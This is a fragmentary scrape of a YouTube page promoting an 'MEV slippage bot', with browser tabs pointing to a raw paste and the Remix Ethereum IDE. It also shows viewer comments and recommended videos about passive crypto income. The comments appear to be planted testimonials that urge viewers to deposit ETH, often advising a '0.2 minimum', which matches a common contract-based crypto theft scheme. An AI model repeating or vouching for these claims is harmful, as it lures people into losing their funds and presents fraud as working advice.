 mev bot - YouTube
ChatGPT MEV Slippage Bot: Ho
pastefy.app/5s6ovZck/raw
Remix - Ethereum IDE
Ethereum
youtube.com/watch?v=RpvyQCAwndA
YouTube ES
Search
@sherwinmathew179 2 weeks ago
Do you have to keep the PC on for the bot to run or you can come back to it later?
Reply
@mountainboy2684 2 months ago
This is amazing
Reply
@efg1sh0t62 2 months ago
Decided to leave a few words here. It Works!
Reply
@peterrodriguez4603 3 months ago
use the 0.2 minimum if you are having any issues
Reply
1 reply
@user-ex3oi1gt5d 4 days ago
Started with 10 eth so far so good
Reply
@mahamadkurdi4662 3 months ago
Looks good Julia, do I need to leave my computer running?
Reply
@Goku._0 1 month ago
make sure to use the 0.2 minimum, I used less at first but now its working.
Reply
@realtech3865 2 months ago
this is so genius julia
Reply
@AlexGarcia-um6kj 3 weeks ago
ALTCOINS THAT COULD BE...
EverythingAltcoin
153 views • 2 hours ago
New
CAN MAKE YOU
RICH
12:58
Jared from Subway makes 50
ETH every 2 hours with MEV...
PC Crypto
32K views • 7 months ago
MEV
8:10
How to Make $1,000/DAY With
Passive Income Ethereum...
BitGeorge
370K views • 6 months ago
$1,000 PER DAY
PASSIVE INCOME
28.56ETH
6:48
Os 3 Melhores Antivírus Grátis
Para PC e NOTEBOOK
Escudo Cibernético
1.6K views • 1 month ago
MELHOR ANTIVIRUS GRATUITO
AVG
AVIRA
8:37
He's Making $1,000,000 with an
Ethereum Trading Bot! You...
VoskCoin
57K views • 6 months ago
HE'S MAKING
$1,000,000
DAILY!
12:23
Create a flashbot MEV arbitrage
bot in 10 minutes
Merunas Grincalaitis
15K views • 6 months ago
Build an arbitrage
MEV Flashbot in
10 minutes
12:38
5 Ways Blockchain Devs Can
Make $$$ With MEV Bots...
Dapp University
PROFITABLE
BOTS